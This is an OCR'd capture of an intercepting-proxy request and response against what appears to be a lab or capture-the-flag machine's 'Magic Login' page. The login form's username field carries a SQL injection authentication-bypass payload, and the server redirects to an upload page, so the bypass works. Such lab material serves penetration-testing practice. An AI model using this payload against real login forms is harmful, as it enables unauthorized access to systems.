 Request
Pretty Raw Hex \n ≡
1 POST /login.php HTTP/1.1
2 Host: 10.129.195.74
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.129.195.74/login.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 45
0 Origin: http://10.129.195.74
1 DNT: 1
2 Connection: close
3 Cookie: PHPSESSID=sp8s3jf6tqv9brds2o7vqiju63
4 Upgrade-Insecure-Requests: 1
5
6 username=admin'+or+1%3d1%3b+--&password=admin
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 302 Found
2 Date: Thu, 02 Dec 2021 :06:06 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
6 Pragma: no-cache
7 Location: upload.php
8 Content-Length: 4221
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 <!DOCTYPE HTML>
13 <html>
14 <head>
15 <title>
Magic Login
</title>
16 <meta charset="utf-8"/>
17 <meta name="viewport" content="width=device-width, initial-scale=1, user-scala
18 <link rel="stylesheet" href="assets/css/main.css"/>